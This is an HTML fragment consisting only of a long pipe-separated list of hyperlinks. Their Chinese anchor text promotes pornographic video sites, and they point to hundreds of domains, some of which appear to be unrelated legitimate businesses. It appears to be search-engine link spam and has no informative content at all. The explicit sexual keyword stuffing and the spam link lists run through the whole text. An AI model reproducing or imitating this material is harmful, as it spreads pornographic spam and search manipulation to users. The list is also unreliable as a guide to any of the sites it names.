<a href="http://rencaiyanjiu.com" target="_blank">91人妻人人澡人人爽人人精</a>|
<a href="http://zzdfp.com" target="_blank">日本人妻中出视频在线</a>|
<a href="http://zhjcx.com" target="_blank">风流少妇一区二区二区</a>|
<a href="http://bjbdf120.com" target="_blank">日韩去日本高清在线</a>|
<a href="http://hollk99.com" target="_blank">av一区二区久久图片</a>|
<a href="http://sdbcsx.com" target="_blank">亚洲AV无码精品久久久久久久</a>|
<a href="http://myyulong.com" target="_blank">18禁成人免费漫画</a>|
<a href="http://laosancc.com" target="_blank">日本女孩性高潮视频</a>|
<a href="http://05589999.com" target="_blank">亚洲.欧美.日韩.</a>|
<a href="http://rhylzs.com" target="_blank">日韩亚洲国产综合高清</a>|
<a href="http://decangjx.com" target="_blank">国产男女视频在线播放</a>|
<a href="http://to4d123.com" target="_blank">日本熟妇色中文字幕</a>|
<a href="http://jinyu7.com" target="_blank">免费av在线观看亚洲</a>|
<a href="http://jxrzhz.com" target="_blank">国产啪啪视频在线观看</a>|
<a href="http://evania-media.com" target="_blank">好大好长好粗好硬好爽</a>|
<a href="http://big-xxx-tube.com" target="_blank">免费看黄视频网站91</a>|
<a href="http://sachineseweekly.com" target="_blank">精品国产亚洲av高清日韩专区</a>|
<a href="http://cnshwh.com" target="_blank">亚洲悠悠色在线观看</a>|
<a href="http://4allplayers.com" target="_blank">成人日韩av一区二区</a>|
<a href="http://pk386.com" target="_blank">网站十八禁在线观看</a>|
<a href="http://fzyyzd.com" target="_blank">狠狠操狠狠干狠狠摸</a>|
<a href="http://njwoodlands.com" target="_blank">国产精品成久久久久</a>|
<a href="http://jdyad.com" target="_blank">国产一区二区亚洲欧美</a>|
<a href="http://syyouting.com" target="_blank">国产视频分类一区二区</a>|
<a href="http://sivundesign.com" target="_blank">挺进黄蓉的滋润花苞御女天下</a>|
<a href="http://lzjcsh.com" target="_blank">美女人体一区二区亚洲</a>|
<a href="http://longyanfood.com" target="_blank">91黄页网站在线观看</a>|
<a href="http://snrbi.com" target="_blank">亚洲中文另类自拍偷拍</a>|
<a href="http://jsxrjy.com" target="_blank">日韩一区二区三区黄片</a>|
<a href="http://shflorist.com" target="_blank">91欧美在线观看视频</a>|
<a href="http://erqizhengxie.com" target="_blank">中国美女天天曰天天操</a>|
<a href="http://shwjfk120.com" target="_blank">国产一区二区三区福利</a>|
<a href="http://xywhzx.com" target="_blank">久久精品国产亚洲av最新一期</a>|
<a href="http://426558.com" target="_blank">18款禁用免费网站</a>|
<a href="http://ifengwl.com" target="_blank">在线观看黄色片av</a>|
<a href="http://johnkippley.com" target="_blank">欧美成人乱码视频在线</a>|
<a href="http://rzwsjdw.com" target="_blank">插日本丝袜美女骚逼</a>|
<a href="http://ahzy998.com" target="_blank">国产精品午夜激情视频免费看</a>|
<a href="http://99zfs.com" target="_blank">看欧美视频操逼视频</a>|
<a href="http://tygdb.com" target="_blank">久久久久久久成人午夜精</a>|
<a href="http://ycjuntu.com" target="_blank">男人的天堂新地址免费</a>|
<a href="http://watchsharewin.com" target="_blank">毛片视频一区二区三区四区五区</a>|
<a href="http://mch-stainlesssteel.com" target="_blank">风流少妇一区二区二区</a>|
<a href="http://xmcking.com" target="_blank">曰韩精品福利性无码专区久久</a>|
<a href="http://zjqc9999.com" target="_blank">黄色级片久久久女人</a>|
<a href="http://goldenpalletlogistics.com" target="_blank">欧美内video射</a>|
<a href="http://lvbearing.com" target="_blank">欧美日韩激情视频在线</a>|
<a href="http://zzfhl.com" target="_blank">色综合色天天久久婷婷</a>|
<a href="http://wysmm.com" target="_blank">日本熟妇色中文字幕</a>|
<a href="http://funkyit.com" target="_blank">手机在线看日韩视频</a>|
<a href="http://jhvss.com" target="_blank">日韩欲求不满人妻在线</a>|
<a href="http://zhonghuiyikao.com" target="_blank">国产免费无码又爽又刺激高潮</a>|
<a href="http://baiheshun.com" target="_blank">外国成人在线视频网站</a>|
<a href="http://4allplayers.com" target="_blank">天堂在线观看视频网</a>|
<a href="http://yeyou1.com" target="_blank">日韩在线视频不卡观看</a>|
<a href="http://reopeningmacon.com" target="_blank">免费久久久狂操福利视频观看</a>|
<a href="http://51se51.com" target="_blank">伊人亚洲综合影院首页</a>|
<a href="http://xczsdcz.com" target="_blank">亚洲一区二区在线网站</a>|
<a href="http://chavlaw.com" target="_blank">免费好男人视频在线</a>|
<a href="http://rxups.com" target="_blank">免费看黄视频网站91</a>|
<a href="http://piiua.com" target="_blank">欧美女人被男人插进去了的视频</a>|
<a href="http://anthonysomilleda.com" target="_blank">中文字幕亚洲二区三区</a>|
<a href="http://al-bl.com" target="_blank">日本欧美一区3d在线</a>|
<a href="http://qs-yc.com" target="_blank">亚洲一区二区精品久久av乱码</a>|
<a href="http://gdjccn.com" target="_blank">精品人妻少妇偷人系列</a>|
<a href="http://guarderiasaranjuez.com" target="_blank">综合干狼人综合首页</a>|
<a href="http://hnxpzs.com" target="_blank">色图欧美国产第一页</a>|
<a href="http://sycnmyride.com" target="_blank">男女操逼视频免费观看</a>|
<a href="http://studybuddyfly.com" target="_blank">亚洲人被黑人XXX猛交原因</a>|
<a href="http://hupinpai.com" target="_blank">日本人妻中出视频在线</a>|
<a href="http://mnqyw.com" target="_blank">蜜桃av 在线观看</a>|
<a href="http://michaelcaseyblog.com" target="_blank">日韩视频免费观看不卡</a>|
<a href="http://ybhmjt.com" target="_blank">色欲日本人妻久久久久久综合</a>|
<a href="http://satellitebeachrentals.com" target="_blank">亚洲中文另类自拍偷拍</a>|
<a href="http://johnkippley.com" target="_blank">久久大香蕉中文字幕</a>|
<a href="http://shwantong.com" target="_blank">加勒比av综合网站</a>|
<a href="http://njnkzy.com" target="_blank">亚洲一二三区免费毛片</a>|
<a href="http://haoleio.com" target="_blank">亚洲精品日韩午夜男女</a>|
<a href="http://368458.com" target="_blank">av日韩免费在线播放</a>|
<a href="http://asia-magnets.com" target="_blank">看欧美视频操逼视频</a>|
<a href="http://jenssenart.com" target="_blank">一区二区三区四区不卡乱码av</a>|
<a href="http://colorsplashco.com" target="_blank">蜜桃视频一区二区精品</a>|
<a href="http://jsxsgy.com" target="_blank">亚洲色图操骚逼一线天</a>|
<a href="http://njzhonghao.com" target="_blank">黄色av电影天堂网</a>|
<a href="http://0535sqwy.com" target="_blank">91大美女性感搞逼</a>|
<a href="http://sivundesign.com" target="_blank">99国产精品丝袜久久</a>|
<a href="http://nbhuafu.com" target="_blank">中文字幕自拍偷拍亚洲</a>|
<a href="http://zxbxgsw.com" target="_blank">精品人妻少妇偷人系列</a>|
<a href="http://52embed.com" target="_blank">免费看日本av的网站</a>|
<a href="http://sunnymeadvetclinic.com" target="_blank">日韩成人在线免费欧美</a>|
<a href="http://hdrdmy.com" target="_blank">青青爽视频免费观看</a>|
<a href="http://bj5731.com" target="_blank">日韩国产精品成人在线</a>|
<a href="http://oldenglandestates.com" target="_blank">日韩aⅴ黄日韩a影片</a>|
<a href="http://nbhuafu.com" target="_blank">亚洲国产成人7777</a>|
<a href="http://biaozhipaidz.com" target="_blank">操逼视频在线观看入口</a>|
<a href="http://turnkeyconsultingsolutions.com" target="_blank">韩国青草主播在线视频</a>|
<a href="http://xxxtj.com" target="_blank">一区二区三区四区不卡乱码av</a>|
<a href="http://baidufanli.com" target="_blank">极品少妇高潮xxxx</a>|
<a href="http://nbqingsong.com" target="_blank">国产自产第一区c国产</a>|
<a href="http://yuleyp.com" target="_blank">国产精品天天看特色大片不卡</a>|
<a href="http://shflorist.com" target="_blank">又大又长又粗又黄网站</a>|
<a href="http://dzwsw.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://jyfhz.com" target="_blank">后入大屁股美女视频</a>|
<a href="http://ebeyer123.com" target="_blank">人人妻人人妻人人av</a>|
<a href="http://tubbyt.com" target="_blank">日本人妻熟妇五十路</a>|
<a href="http://hz-weixi.com" target="_blank">乌克兰性欧美精品高清</a>|
<a href="http://jszkeji.com" target="_blank">精品人妻少妇又色又爽</a>|
<a href="http://armedwithfaithfilm.com" target="_blank">亚洲欧洲美洲日产国产</a>|
<a href="http://gy-movie.com" target="_blank">日韩在线免费av观看</a>|
<a href="http://suksesaksara4d.com" target="_blank">91黄色免费网站.</a>|
<a href="http://shen-bao.com" target="_blank">国产一区二区一区二区</a>|
<a href="http://bocaipingji.com" target="_blank">少妇人妻熟女在线视频</a>|
<a href="http://sdysppm.com" target="_blank">老鸭窝在线手机视频</a>|
<a href="http://dino7.com" target="_blank">在线观看免费草草视频</a>|
<a href="http://luxeweddingservices.com" target="_blank">国产男女之间猛烈操逼</a>|
<a href="http://beezeebeeservices.com" target="_blank">精品人妻中文字幕色站</a>|
<a href="http://hupinpai.com" target="_blank">一区二区三区不卡欧美</a>|
<a href="http://jlbxtx.com" target="_blank">欧美日韩欧美日韩淫秽</a>|
<a href="http://margaritaparts.com" target="_blank">久久久婷婷亚洲综合</a>|
<a href="http://tao8k.com" target="_blank">日本性高清xxxx</a>|
<a href="http://hongxiangpike.com" target="_blank">日韩激情视频在线看</a>|
<a href="http://jinchengapp.com" target="_blank">在线观看你懂的青青</a>|
<a href="http://gx-xsd.com" target="_blank">免费观看黄色av大片</a>|
<a href="http://jjblg.com" target="_blank">丝瓜污视频在线播放</a>|
<a href="http://fuyiwenju.com" target="_blank">久久久久久精品91</a>|
<a href="http://dongyawd.com" target="_blank">日本7777系列第一页</a>|
<a href="http://hnxpzs.com" target="_blank">中文字幕av爽一区</a>|
<a href="http://jxsyjsl.com" target="_blank">精品久久热在线视频</a>|
<a href="http://themomanddadreviews.com" target="_blank">亚洲高清在线观看av</a>|
<a href="http://modelspecimens.com" target="_blank">91黄页网站在线观看</a>|
<a href="http://cannacastlecongress.com" target="_blank">亚洲成aⅴ人片久久青草影院</a>|
<a href="http://juchegf.com" target="_blank">84pao国产成视频免费播放</a>|
<a href="http://hz-weixi.com" target="_blank">国产免费无码又爽又刺激高潮</a>|
<a href="http://ewtmac.com" target="_blank">精品人妻少妇又色又爽</a>|
<a href="http://jxbjsh.com" target="_blank">成人午夜小视频在线</a>|
<a href="http://gz-drs.com" target="_blank">大香蕉在线网大香蕉</a>|
<a href="http://blfchem.com" target="_blank">后入人妻xx免费视频</a>|
<a href="http://suzhoujiguang.com" target="_blank">1024看黄色大片</a>|
<a href="http://gsgxhq.com" target="_blank">18禁黄无遮挡网站</a>|
<a href="http://0431dy.com" target="_blank">下载日韩一级黄色片</a>|
<a href="http://nationalplasticindustries.com" target="_blank">激情五月天视频在线</a>|
<a href="http://cosway7.com" target="_blank">男人的天堂高清在线</a>|
<a href="http://oregonhelpusell.com" target="_blank">黄色成人动画在线观看</a>|
<a href="http://lysjgy.com" target="_blank">精品一区二区男人吃奶</a>|
<a href="http://utflt.com" target="_blank">免费的黄色av电影</a>|
<a href="http://sz-rcjm.com" target="_blank">国产亚洲AV综合人人澡精品6</a>|
<a href="http://suksesaksara4d.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://oa0511.com" target="_blank">亚洲成人久久久影院</a>|
<a href="http://633lss.com" target="_blank">51视频在线视频观看91大神网</a>|
<a href="http://changke777.com" target="_blank">国产激情视频一94</a>|
<a href="http://qtxueche.com" target="_blank">在线观看黄色片av</a>|
<a href="http://pai-yi.com" target="_blank">成人一区二区三区网</a>|
<a href="http://boltonwanderersyears.com" target="_blank">久久青青草视频免费</a>|
<a href="http://lsjszp.com" target="_blank">精品av人妻一区二区</a>|
<a href="http://shchenting.com" target="_blank">亚洲我不卡视频网站</a>|
<a href="http://griddream.com" target="_blank">2020日本高清国产</a>|
<a href="http://companionsoftheheart.com" target="_blank">成人情色av亚洲在线</a>|
<a href="http://yzsbxl.com" target="_blank">东北熟女一区两区三区</a>|
<a href="http://comntv.com" target="_blank">精品一区二区三区偷拍</a>|
<a href="http://bhwen.com" target="_blank">福利午夜在线理论片</a>|
<a href="http://nbhuafu.com" target="_blank">亚洲免费在线上观看</a>|
<a href="http://thecorrs-inblue.com" target="_blank">好大要喷了唔嗯APP软件下载</a>|
<a href="http://62810585.com" target="_blank">福利电影在线看午夜</a>|
<a href="http://lvrantm.com" target="_blank">在线高潮喷水熟女少妇</a>|
<a href="http://abrsmusic.com" target="_blank">裸体女上男下啪啪视频</a>|
<a href="http://mingshimeishi.com" target="_blank">免费av看片网址麻豆</a>|
<a href="http://vis-atk.com" target="_blank">亚洲AV无码精品久久久久久久</a>|
<a href="http://xyfahang.com" target="_blank">国产女人喷水抽搐爆白浆视频</a>|
<a href="http://hnjxjg.com" target="_blank">电影天堂 av在线</a>|
<a href="http://keyhome100.com" target="_blank">日韩精品系列在线视频</a>|
<a href="http://zhxrmfy.com" target="_blank">正在播放日韩黄色精品</a>|
<a href="http://suhenglawyer.com" target="_blank">韩国产一区二区三区</a>|
<a href="http://ytryb-baby.com" target="_blank">亚洲区欧美中文字幕</a>|
<a href="http://mey888.com" target="_blank">一区二区三区蜜桃精品</a>|
<a href="http://168sucai.com" target="_blank">亚洲成人99久久亚洲综合精品</a>|
<a href="http://2121d.com" target="_blank">久久老熟女亚洲ba</a>|
<a href="http://boltonwanderersyears.com" target="_blank">精品人妻久久久久一区二区三区</a>|
<a href="http://eagleviewimages.com" target="_blank">啪啪啪av网站导航</a>|
<a href="http://baodapiaoju.com" target="_blank">国产拍精品视频午夜</a>|
<a href="http://sj96665.com" target="_blank">9久操视频在线免费</a>|
<a href="http://zhipushop.com" target="_blank">人妻免费公开视频吗</a>|
<a href="http://divineinspirationstudios.com" target="_blank">日韩精品在线 人妻</a>|
<a href="http://gdxintu.com" target="_blank">日日夜夜免费高清视频</a>|
<a href="http://454652.com" target="_blank">亚洲欧美在线免费播放</a>|
<a href="http://huihongled.com" target="_blank">亚洲男人天堂黄片av</a>|
<a href="http://asian-eyegasms.com" target="_blank">操逼视频免费在线观看</a>|
<a href="http://tiooot.com" target="_blank">男女真人操逼的视频</a>|
<a href="http://lf9198.com" target="_blank">风流少妇一区二区二区</a>|
<a href="http://studybuddyfly.com" target="_blank">天堂色在线一区二区</a>|
<a href="http://medicalhoken.com" target="_blank">9久操视频在线免费</a>|
<a href="http://ypf99.com" target="_blank">欧洲亚洲日本中文在线</a>|
<a href="http://sarastyle-kidsphoto.com" target="_blank">久久国产精品热爱视频</a>|
<a href="http://fantasticsurfing.com" target="_blank">外国夫妻性生活视频</a>|
<a href="http://goldenpalletlogistics.com" target="_blank">一区二区三区亚洲蜜桃</a>|
<a href="http://nbsjcc.com" target="_blank">av在线观看视频网址</a>|
<a href="http://xczsdcz.com" target="_blank">国产99在线a视频</a>|
<a href="http://gy-movie.com" target="_blank">一区二区三区大香蕉</a>|
<a href="http://lvbearing.com" target="_blank">美女很黄很黄的一区二区三区</a>|
<a href="http://dlthermit.com" target="_blank">日韩电影六十路人妻</a>|
<a href="http://sxslpcb.com" target="_blank">国产一区二区亚洲欧美</a>|
<a href="http://orient-marina.com" target="_blank">日韩性生活视频全集</a>|
<a href="http://czwan.com" target="_blank">给我播放免费国产视频</a>|
<a href="http://qzltzs.com" target="_blank">亚洲狠狠五月婷婷丁香</a>|
<a href="http://ypf99.com" target="_blank">综合一区开心激情成人</a>|
<a href="http://shwantong.com" target="_blank">八段锦养生操完整视频</a>|
<a href="http://51yeya.com" target="_blank">久久九九热在线视频</a>|
<a href="http://jiemofen.com" target="_blank">欧美日韩精品一区二区香蕉下载</a>|
<a href="http://qgqdfood.com" target="_blank">一区二区日本小视频</a>|
<a href="http://k858448.com" target="_blank">成人情色av亚洲在线</a>|
<a href="http://51binguan.com" target="_blank">免费观看黄色一二级片</a>|
<a href="http://lualu66.com" target="_blank">午夜伦理福利在线播放</a>|
<a href="http://bjzrrd.com" target="_blank">亚洲欧洲美洲日产国产</a>|
<a href="http://xiaolouwang.com" target="_blank">亚洲制服欧美另类内射</a>|
<a href="http://manufacturingsolutionsltd.com" target="_blank">日韩成人18在线观看</a>|
<a href="http://sanyichunan168.com" target="_blank">免费在线播放污视频</a>|
<a href="http://jsflbook.com" target="_blank">成人午夜小视频在线</a>|
<a href="http://czbhzs.com" target="_blank">国产成人精品一区二区在线播放</a>|
<a href="http://hnxpzs.com" target="_blank">亚洲av午夜久久久</a>|
<a href="http://hlbjjf.com" target="_blank">欧美日韩综合精品系列</a>|
<a href="http://fuyiwenju.com" target="_blank">久草b在线播放视频</a>|
<a href="http://shengyang123.com" target="_blank">成年在线观看免费网站</a>|
<a href="http://lydingtai.com" target="_blank">操逼的网站粉嫩av</a>|
<a href="http://hzdonec.com" target="_blank">日韩在线免费观看不卡</a>|
<a href="http://xbfrj.com" target="_blank">大学生第一次破女处视频国产</a>|
<a href="http://hnjxjg.com" target="_blank">一区二区三区大香蕉</a>|
<a href="http://suzhoujiguang.com" target="_blank">视频一区二区高清不卡</a>|
<a href="http://youjiapple.com" target="_blank">欧美精品成人欧美视频</a>|
<a href="http://kyaniresults.com" target="_blank">欧美日韩国产伦理在线</a>|
<a href="http://kelkjj.com" target="_blank">摸碰视频奇米色老熟女</a>|
<a href="http://wzxinkong.com" target="_blank">亚洲天堂精品中文字幕</a>|
<a href="http://shiju315.com" target="_blank">gogo888亚洲肉体艺术</a>|
<a href="http://nhfsmi.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://sclamber.com" target="_blank">福利午夜在线理论片</a>|
<a href="http://yydazhuang.com" target="_blank">护士精品一区二区三区</a>|
<a href="http://kk7000.com" target="_blank">苍井空一级特黄大片在线观看</a>|
<a href="http://kuguacha.com" target="_blank">国产一区二区在线av</a>|
<a href="http://sihu8848.com" target="_blank">激情五月天亚洲天堂</a>|
<a href="http://pok260.com" target="_blank">亚洲美女自拍高潮视频</a>|
<a href="http://qxywh.com" target="_blank">日韩高清三级在线观看</a>|
<a href="http://wyctgc.com" target="_blank">91中文|国产视频</a>|
<a href="http://hfdyzl.com" target="_blank">国产欧美精品三级综合</a>|
<a href="http://parronts.com" target="_blank">激情五月天亚洲天堂</a>|
<a href="http://rs126.com" target="_blank">日本一区高清中文字幕</a>|
<a href="http://markshafferrealestate.com" target="_blank">少妇高潮喷水视频网站</a>|
<a href="http://csxsjg.com" target="_blank">久久久一二三区视频</a>|
<a href="http://taipingy.com" target="_blank">久久免费视频老司机</a>|
<a href="http://aohua-slewingbearing.com" target="_blank">熟女激情视频在线播放</a>|
<a href="http://tuanjiong.com" target="_blank">久久99精品国产99久久6</a>|
<a href="http://yzjdwz.com" target="_blank">91老司机免费视频</a>|
<a href="http://eyaxin.com" target="_blank">日韩在线手机免费视频</a>|
<a href="http://eyaxin.com" target="_blank">亚洲成人久久精品在线</a>|
<a href="http://xingtaiweixiu.com" target="_blank">8天堂二区三区四区五区六区</a>|
<a href="http://aguod.com" target="_blank">青青视频国产在线播放</a>|
<a href="http://cinefotografia.com" target="_blank">免费污视频在线播放</a>|
<a href="http://amwebdir.com" target="_blank">魅影直播间b站直播有什么好处</a>|
<a href="http://bdhmd.com" target="_blank">外国夫妻性生活视频</a>|
<a href="http://gaypornmania.com" target="_blank">十八禁污网站在线观看</a>|
<a href="http://gdyiyan.com" target="_blank">免费看黄视频网站91</a>|
<a href="http://metcosystems.com" target="_blank">84pao国产成视频免费播放</a>|
<a href="http://dqxyy.com" target="_blank">亚洲道一本中文字幕</a>|
<a href="http://xatongle.com" target="_blank">91福利免费试看一分钟</a>|
<a href="http://hljxyz.com" target="_blank">色欲综合天天天综合网站亚洲</a>|
<a href="http://banglinli.com" target="_blank">99久久免费视频视频</a>|
<a href="http://dostoevskyjournal.com" target="_blank">日韩 亚洲中文字幕</a>|
<a href="http://addingaburden.com" target="_blank">污视频软件在线播放</a>|
<a href="http://yuepianys5.com" target="_blank">老熟女视频在线观看</a>|
<a href="http://0556th.com" target="_blank">亚洲天堂av在线高清</a>|
<a href="http://qishicn.com" target="_blank">欧美午夜不卡在线视频</a>|
<a href="http://35bang.com" target="_blank">天天操天天摸天天做</a>|
<a href="http://sadi-china.com" target="_blank">国产av成人一区二区</a>|
<a href="http://sxslpcb.com" target="_blank">亚洲一区二区日韩欧美</a>|
<a href="http://porntubert.com" target="_blank">免费的黄色av电影</a>|
<a href="http://dehearingaid.com" target="_blank">久久人妻久久69v</a>|
<a href="http://abrsmusic.com" target="_blank">青青草视频精品99</a>|
<a href="http://sxpcfh.com" target="_blank">69人妻精品丰满熟女</a>|
<a href="http://chavlaw.com" target="_blank">最新九九九热精品视频</a>|
<a href="http://if-true.com" target="_blank">亚洲欧美久6699一区二区</a>|
<a href="http://baby-costume.com" target="_blank">av漫画在线免费看</a>|
<a href="http://hw501.com" target="_blank">欧美精产国品1区2区</a>|
<a href="http://1tuzhi.com" target="_blank">国模人体肉肉啪啪大尺度裸体</a>|
<a href="http://purchasetramadolonline.com" target="_blank">久久中文字幕不卡区</a>|
<a href="http://ss1213.com" target="_blank">日本系列 欧美激情</a>|
<a href="http://focalpointsa.com" target="_blank">日韩精品一级av黄色</a>|
<a href="http://444idc.com" target="_blank">成人av欧美在线观看</a>|
<a href="http://dqxyy.com" target="_blank">红桃成人av在线播放</a>|
<a href="http://sygjgm.com" target="_blank">一级片黄色一级片黄色</a>|
<a href="http://tzdiy.com" target="_blank">丰满人妻被连续中出</a>|
<a href="http://rczhaopin.com" target="_blank">性生活插插动态视频</a>|
<a href="http://bjhdxc.com" target="_blank">国产精品久久久久这里只有精品</a>|
<a href="http://zhxty.com" target="_blank">91福利在线视频观看</a>|
<a href="http://yamagata-dreams.com" target="_blank">国产一区二区亚洲欧美</a>|
<a href="http://siqisy.com" target="_blank">最近中文字幕高清中文字幕无</a>|
<a href="http://jsxsgy.com" target="_blank">成人黄色国产精品视频</a>|
<a href="http://oldenglandestates.com" target="_blank">国产精品久久久久久久久夜色</a>|
<a href="http://bianlunhui.com" target="_blank">欧美暴力操逼视频网站</a>|
<a href="http://0556th.com" target="_blank">精品无人乱码一区二区三区的介绍</a>|
<a href="http://17taojin.com" target="_blank">男人的天堂高清在线</a>|
<a href="http://17i9.com" target="_blank">五月天综合网在线观看</a>|
<a href="http://taowde.com" target="_blank">熟女丝袜高跟诱惑偷拍</a>|
<a href="http://toledosymphonyleague.com" target="_blank">亚洲天堂伊人av在线</a>|
<a href="http://yuligame.com" target="_blank">日本精品一区免费视频</a>|
<a href="http://buguch.com" target="_blank">琪琪成人精品一区二</a>|
<a href="http://ctzcgs.com" target="_blank">日韩国产高清综合二区</a>|
<a href="http://baby-costume.com" target="_blank">亚洲美女在线一区二区</a>|
<a href="http://dyqxhb.com" target="_blank">黄色片视屏在线观看</a>|
<a href="http://hsdbc.com" target="_blank">国产精品小仙女av</a>|
<a href="http://wodwinvc.com" target="_blank">中文字幕国产日韩精品</a>|
<a href="http://hongyitj.com" target="_blank">国产小视频在线观看一区二区三区</a>|
<a href="http://yuleyp.com" target="_blank">欧美一级二级三级不卡</a>|
<a href="http://fzyyzd.com" target="_blank">亚洲国产精品无码久久久</a>|
<a href="http://hx2050.com" target="_blank">五月香丁香激情欧美</a>|
<a href="http://wsmjj.com" target="_blank">国产一区二区三区禁</a>|
<a href="http://big-xxx-tube.com" target="_blank">日本av网站免费看</a>|
<a href="http://bekerlist.com" target="_blank">少妇免费aⅴ一区二区三区久久</a>|
<a href="http://gz-drs.com" target="_blank">欧美一级片在线直播</a>|
<a href="http://allphoenixrealty.com" target="_blank">国产一区二区亚洲欧美</a>|
<a href="http://pcpzone.com" target="_blank">铃木里美中文字幕在线</a>|
<a href="http://028ykyy.com" target="_blank">网站十八禁在线观看</a>|
<a href="http://catalighting.com" target="_blank">中文字幕亚洲二区三区</a>|
<a href="http://shwantong.com" target="_blank">9久操视频在线免费</a>|
<a href="http://zzfhl.com" target="_blank">最新免费中文字幕av</a>|
<a href="http://yoobh.com" target="_blank">亚洲av伊人久久网</a>|
<a href="http://hly700.com" target="_blank">三级色呦呦在线观看</a>|
<a href="http://jh-best.com" target="_blank">av日韩新片网一区二区三区</a>|
<a href="http://tommyzphotos.com" target="_blank">裤袜美女一区二区三区</a>|
<a href="http://huihongled.com" target="_blank">av网站在线免费浏览</a>|
<a href="http://lvhuamp.com" target="_blank">久久热6这里只有精品</a>|
<a href="http://drsjy.com" target="_blank">六月天婷婷激情视频</a>|
<a href="http://gu-se.com" target="_blank">美女把腿张开让男捅</a>|
<a href="http://haochuangmy.com" target="_blank">在线视频成人欧美日韩</a>|
<a href="http://ic8lensclinicalstudy.com" target="_blank">怡红院美腿丝袜老版</a>|
<a href="http://blackbookredux.com" target="_blank">亚洲三区中文字幕久</a>|
<a href="http://haishang-law.com" target="_blank">手机小视频免费在线观看</a>|
<a href="http://sygjgm.com" target="_blank">日韩成人妇女在线视频</a>|
<a href="http://wwwss314.com" target="_blank">av日韩中文背德字幕</a>|
<a href="http://shkeru.com" target="_blank">开心五月激情婷婷综合</a>|
<a href="http://meisutong.com" target="_blank">新狼人综合就是干欧美</a>|
<a href="http://aguod.com" target="_blank">91免费播放人人爽人人快乐</a>|
<a href="http://cnshwh.com" target="_blank">老司机视频你懂得视频</a>|
<a href="http://syyouting.com" target="_blank">精品中文字幕在线5</a>|
<a href="http://jxsyjsl.com" target="_blank">亚洲成人99久久亚洲综合精品</a>|
<a href="http://aleksandrawalaszek.com" target="_blank">五月香丁香激情欧美</a>|
<a href="http://mingshimeishi.com" target="_blank">中国人操中国女人逼</a>|
<a href="http://zkobo.com" target="_blank">亚洲国产精品不卡一二</a>|
<a href="http://ybhmjt.com" target="_blank">日韩精品三级在线观看</a>|
<a href="http://meirongdaxue.com" target="_blank">青青成人免费在线视频</a>|
<a href="http://cyfdjzl.com" target="_blank">ai绘画成人18禁</a>|
<a href="http://qibucn.com" target="_blank">夫前犯若妻中文字幕</a>|
<a href="http://gaypornmania.com" target="_blank">丁香婷婷综合激情网</a>|
<a href="http://buyusare.com" target="_blank">成年人av一区二区</a>|
<a href="http://barrygoblephotography.com" target="_blank">欧美欧美欧美欧美欧美</a>|
<a href="http://17i9.com" target="_blank">男女啪啪啪欧美视频</a>|
<a href="http://czgltl.com" target="_blank">国产剧情麻豆女教师在线观看</a>|
<a href="http://abrsmusic.com" target="_blank">夜夜春日韩午夜一级</a>|
<a href="http://xywhzx.com" target="_blank">裤袜美女一区二区三区</a>|
<a href="http://hly700.com" target="_blank">韩国美女福利视频网站</a>|
<a href="http://9090ty.com" target="_blank">青青草国内免费网站</a>|
<a href="http://spt0955.com" target="_blank">黄色av在线观看大全</a>|
<a href="http://msplaboratoryproducts.com" target="_blank">日韩午夜不卡在线观看</a>|
<a href="http://companionsoftheheart.com" target="_blank">变态黄色小视频网站</a>|
<a href="http://hnpyyy.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://vis-atk.com" target="_blank">84pao国产成视频免费播放</a>|
<a href="http://hnjxjg.com" target="_blank">张开腿让我进去舔舔你</a>|
<a href="http://gdjccn.com" target="_blank">久久青青草视频免费</a>|
<a href="http://dalihupan.com" target="_blank">av入口一区二区三</a>|
<a href="http://dgxude.com" target="_blank">av在线 亚洲精品</a>|
<a href="http://iamonecreators.com" target="_blank">密桃成熟时密桃仙子</a>|
<a href="http://playpokeronline360.com" target="_blank">中文字幕一级黄色片</a>|
<a href="http://okxbw.com" target="_blank">人妻互换免费中文字幕不卡av</a>|
<a href="http://huaxiaip.com" target="_blank">少妇 国产一区二区</a>|
<a href="http://nissindia.com" target="_blank">亚洲AV美国AV产亚洲AV电影</a>|
<a href="http://manufacturingsolutionsltd.com" target="_blank">免费久久久狂操福利视频观看</a>|
<a href="http://funkyit.com" target="_blank">青青草白白在线视频</a>|
<a href="http://soyebrown.com" target="_blank">极品美女视频一区二区</a>|
<a href="http://hfcwgs.com" target="_blank">污污视频免费看下载</a>|
<a href="http://m3dsp.com" target="_blank">男同的天堂在线观看</a>|
<a href="http://berkshiredispensary.com" target="_blank">久久久久久久人妻色</a>|
<a href="http://zgdlns.com" target="_blank">免费看黄视频网站91</a>|
<a href="http://dgxude.com" target="_blank">国产三级久久免费网</a>|
<a href="http://aditihospitalmalad.com" target="_blank">国产精品黄片在线看</a>|
<a href="http://szbeichuan.com" target="_blank">久久久久精品国产免</a>|
<a href="http://sportgale.com" target="_blank">综合干狼人综合首页</a>|
<a href="http://jh-best.com" target="_blank">懂色av蜜臀av粉嫩</a>|
<a href="http://hbtpf.com" target="_blank">美女操逼的视频网站</a>|
<a href="http://hnsdky.com" target="_blank">翔田千里视频在线看</a>|
<a href="http://ndnfsc.com" target="_blank">日本一区高清中文字幕</a>|
<a href="http://worldwide-export.com" target="_blank">国产av清纯女学生色诱老师</a>|
<a href="http://chengloo.com" target="_blank">国产精品日本欧美一区二区三区</a>|
<a href="http://pok260.com" target="_blank">欧美日一区二区欧美</a>|
<a href="http://appnvv.com" target="_blank">欧美日韩免费不卡一区</a>|
<a href="http://dirillissports.com" target="_blank">av字幕网在线观看</a>|
<a href="http://lejingbet23.com" target="_blank">老女人黄色一级片黄色</a>|
<a href="http://zzdfp.com" target="_blank">亚洲三区中文字幕久</a>|
<a href="http://368458.com" target="_blank">懂色av蜜臀av粉嫩</a>|
<a href="http://decangjx.com" target="_blank">91黄片短视频在线观看</a>|
<a href="http://8live8.com" target="_blank">少妇人妻熟女在线视频</a>|
<a href="http://coastcanmorehotel.com" target="_blank">青青草国产精品久久</a>|
<a href="http://tjthjxc.com" target="_blank">在线观看免费视频日本</a>|
<a href="http://haotianshijue.com" target="_blank">av永久免费在线电影</a>|
<a href="http://miremanor.com" target="_blank">ai绘画成人18禁</a>|
<a href="http://dusocialmediastrategy.com" target="_blank">日本岛国精品一区二区</a>|
<a href="http://51se51.com" target="_blank">免费三级在线观看日本</a>|
<a href="http://eyaxin.com" target="_blank">国产日产韩国精品视频</a>|
<a href="http://fenghuanghe.com" target="_blank">骚货美女在线免费视频</a>|
